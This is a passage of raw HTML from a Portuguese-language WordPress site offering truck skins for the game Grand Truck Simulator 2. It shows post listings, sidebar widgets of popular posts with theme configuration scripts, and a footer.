                <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-template-bau-refrigerado/"  rel="bookmark" class="td-image-wrap " title="Skins Template Baú Refrigerado" ><img width="324" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Template-Ba%C3%BA-Refrigerado.png?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Template-Ba%C3%BA-Refrigerado.png?resize=648%2C320&#038;ssl=1 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Template Baú Refrigerado" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Template-Ba%C3%BA-Refrigerado.png?resize=324%2C160&ssl=1" /><noscript><img loading="lazy" width="324" height="160" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Template-Ba%C3%BA-Refrigerado.png?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Template-Ba%C3%BA-Refrigerado.png?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Template-Ba%C3%BA-Refrigerado.png?resize=648%2C320&#038;ssl=1 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Template Baú Refrigerado" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-template-bau-refrigerado/"  rel="bookmark" title="Skins Template Baú Refrigerado">Skins Template Baú Refrigerado</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skinsgts2.com/author/jvplay98_wp5/">SKINS GTS2</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-04T10:05:17-03:00" >4 de agosto de 2020</time></span>                <span class="td-module-comments"><a href="https://skinsgts2.com/skins-template-bau-refrigerado/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://skinsgts2.com/category/templates/page/2/" class="page" title="2">2</a><a href="https://skinsgts2.com/category/templates/page/3/" class="page" title="3">3</a><a href="https://skinsgts2.com/category/templates/page/4/" class="last" title="4">4</a><a href="https://skinsgts2.com/category/templates/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 4</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-5" class="td_block_template_1 widget search-5 widget_search"><h4 class="block-title"><span>PESQUISAR SKINS</span></h4><form method="get" class="td-search-form-widget" action="https://skinsgts2.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_8 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_8" >
<style></style>
<style></style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"OS MELHORES DA SEMANA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","class":"td_block_widget tdi_8","block_type":"td_block_1","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_1";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "9";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "2";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">OS MELHORES DA SEMANA</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/"  rel="bookmark" class="td-image-wrap " title="Skins Interior MB 1620 Black Personalizado" ><img width="324" height="235" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=324%2C235&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=648%2C450&#038;ssl=1 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Interior MB 1620 Black Personalizado" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=324%2C235&ssl=1" /><noscript><img loading="lazy" width="324" height="235" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=324%2C235&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=324%2C235&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=648%2C450&#038;ssl=1 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Interior MB 1620 Black Personalizado" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/"  rel="bookmark" title="Skins Interior MB 1620 Black Personalizado">Skins Interior MB 1620 Black Personalizado</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skinsgts2.com/author/vinicius123098/">SKINS GTS2</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T21:49:00-03:00" >29 de setembro de 2021</time></span>                <span class="td-module-comments"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                                                                          </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-interior-mb-actros-personalizado/"  rel="bookmark" class="td-image-wrap " title="Skins Interior MB Actros Personalizado" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior MB Actros Personalizado" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&ssl=1" /><noscript><img loading="lazy" width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior MB Actros Personalizado" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-interior-mb-actros-personalizado/"  rel="bookmark" title="Skins Interior MB Actros Personalizado">Skins Interior MB Actros Personalizado</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T19:07:50-03:00" >14 de agosto de 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-vw-constellation-black-cacamba-e-vidros/"  rel="bookmark" class="td-image-wrap " title="Skins VW Constellation Black + Caçamba e Vidros" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/VW_Constellation_Black__Cacamba.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/VW_Constellation_Black__Cacamba.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins VW Constellation Black + Caçamba e Vidros" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/VW_Constellation_Black__Cacamba.png?resize=100%2C70&ssl=1" /><noscript><img loading="lazy" width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/VW_Constellation_Black__Cacamba.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/VW_Constellation_Black__Cacamba.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/VW_Constellation_Black__Cacamba.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins VW Constellation Black + Caçamba e Vidros" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-vw-constellation-black-cacamba-e-vidros/"  rel="bookmark" title="Skins VW Constellation Black + Caçamba e Vidros">Skins VW Constellation Black + Caçamba e Vidros</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-15T23:08:00-03:00" >15 de setembro de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-vw-constellation-azul-cacamba/"  rel="bookmark" class="td-image-wrap " title="Skins VW Constellation Azul + Caçamba" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins VW Constellation Azul + Caçamba" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=100%2C70&ssl=1" /><noscript><img loading="lazy" width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins VW Constellation Azul + Caçamba" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-vw-constellation-azul-cacamba/"  rel="bookmark" title="Skins VW Constellation Azul + Caçamba">Skins VW Constellation Azul + Caçamba</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-05T22:59:00-03:00" >5 de março de 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-interior-mb-actros-black-preto/"  rel="bookmark" class="td-image-wrap " title="Skins Interior MB Actros Black (Preto)" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/09/Interior-Actros-Preto.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/09/Interior-Actros-Preto.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior MB Actros Black (Preto)" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/09/Interior-Actros-Preto.png?resize=100%2C70&ssl=1" /><noscript><img loading="lazy" width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/09/Interior-Actros-Preto.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/09/Interior-Actros-Preto.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/09/Interior-Actros-Preto.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior MB Actros Black (Preto)" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-interior-mb-actros-black-preto/"  rel="bookmark" title="Skins Interior MB Actros Black (Preto)">Skins Interior MB Actros Black (Preto)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-02T11:47:01-03:00" >2 de setembro de 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://skinsgts2.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" alt="" title=""  width="478" height="214" data-lazy-src="https://skinsgts2.com/wp-content/uploads/2020/07/Logo2.png"/><noscript><img loading="lazy" src="https://skinsgts2.com/wp-content/uploads/2020/07/Logo2.png" alt="" title=""  width="478" height="214"/></noscript></a></div><div class="footer-text-wrap">Seja bem-vindo ao skinsgts2.com, site de skins para o jogo Grand Truck Simulator 2!</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style></style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "493";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "165";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-interior-mb-actros-personalizado/"  rel="bookmark" class="td-image-wrap " title="Skins Interior MB Actros Personalizado" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior MB Actros Personalizado" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&ssl=1" /><noscript><img loading="lazy" width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior MB Actros Personalizado" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-interior-mb-actros-personalizado/"  rel="bookmark" title="Skins Interior MB Actros Personalizado">Skins Interior MB Actros Personalizado</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T19:07:50-03:00" >14 de agosto de 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/"  rel="bookmark" class="td-image-wrap " title="Skins Interior MB 1620 Black Personalizado" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior MB 1620 Black Personalizado" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=100%2C70&ssl=1" /><noscript><img loading="lazy" width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior MB 1620 Black Personalizado" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/"  rel="bookmark" title="Skins Interior MB 1620 Black Personalizado">Skins Interior MB 1620 Black Personalizado</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T21:49:00-03:00" >29 de setembro de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-mb-actros-branco-bitrem-granel-librelato-faixas-rosas/"  rel="bookmark" class="td-image-wrap " title="Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=100%2C70&ssl=1" /><noscript><img loading="lazy" width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-mb-actros-branco-bitrem-granel-librelato-faixas-rosas/"  rel="bookmark" title="Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas">Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-15T12:08:00-03:00" >15 de julho de 2021</time></span>                            </div>
        </div>

